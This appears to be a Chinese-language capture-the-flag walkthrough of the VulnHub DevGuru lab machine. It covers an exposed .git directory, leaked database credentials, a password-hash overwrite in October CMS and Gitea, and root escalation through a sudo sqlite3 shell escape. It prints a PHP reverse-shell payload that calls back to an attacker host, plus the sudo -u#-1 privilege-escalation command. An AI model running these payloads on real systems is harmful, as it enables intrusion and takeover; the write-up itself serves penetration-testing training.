靶机描述
DevGuru is a fictional web development company hiring you for a pentest assessment. You have been tasked with finding vulnerabilities on their corporate website and obtaining root.
OSCP like ~ Real life based
Difficulty: Intermediate (Depends on experience)
下载 https://www.vulnhub.com/entry/devguru-1,620/
清单
-
信息搜集
- nmap
- dirb
- adminer.php
- october CMS
- 备份文件泄露
- gitea
-
提权
- sudo -l
- sqlite3
信息搜集
靶机IP
端口扫描
nmap -p-192.168.34.159
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8585/tcp open unknown
目录扫描
dirb http://192.168.34.156/
+ http://192.168.34.156/.git/HEAD (CODE:200|SIZE:23) # Githack 利用
+ http://192.168.34.156/.htaccess (CODE:200|SIZE:1678)
+ http://192.168.34.156/0 (CODE:200|SIZE:12674)
+ http://192.168.34.156/about (CODE:200|SIZE:18666)
+ http://192.168.34.156/About (CODE:200|SIZE:18666)
+ http://192.168.34.156/backend (CODE:302|SIZE:414) # http://192.168.34.156/backend/backend/auth/signin 存在登陆页面
==> DIRECTORY: http://192.168.34.156/config/
^C> Testing: http://192.168.34.156/deploy
使用 Githack 来得到源码

可以看到 存在 adminer.php
再config里得到的数据库的密码

'username' => 'october',
'password' => 'SQ66EBYx4GT3byXH',
使用相关账号来登陆

成功登陆后来到,数据库内
backend_users 表

红框内为 password 字段
点击 edit 编辑 更改为
$2y$10$EJ64ugc3YEnGH2jaM06XCO68igbTx4LpkcfVPnzoJHRy8Wm8h0Hti
明文为 123456
www-data
选择 CMS - 进入以下页面

插入的代码为
function onStart()
{
$s=fsockopen("192.168.34.158",2333);
$proc=proc_open("/bin/sh -i", array(0=>$s, 1=>$s, 2=>$s),$pipes);
}
先监听在访问即可得到shell

Frank
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-FZZOIKBd-1608788930999)(http://do.yutian233.xyz/image-20201217203220611.png)]
在 /var/backups/app.ini.bak 得到了数据库的密码

进入数据库后需要改个密码,在github 找到加密方式
https://github.com/go-gitea/gitea/blob/master/models/user.go

import hashlib, binascii
password = b"123456"
salt = b"Bop8nwtUiM"
dk = hashlib.pbkdf2_hmac("sha256", password, salt, 10000, dklen=50)
print(binascii.hexlify(dk))
得到
4f6289d97c8e4bb7d06390ee09320a272ae31b07363dbee078dea49e4881cdda50f886b52ed5a89578a0e42cca143775d8cb
明文为 123456

之后点击 README.md 添加点东西

再点击 绿色的按钮
获取frank 用户的shell方法来自 https://www.youtube.com/watch?v=b8ujJAWLWh0&ab_channel=InfoSecLab
root

得到shell后,输入 sudo -l
使用 sqlite3 提权
并得到flag
sudo -u#-1 sqlite3 /dev/null '.shell /bin/sh'





















 1万+
1万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








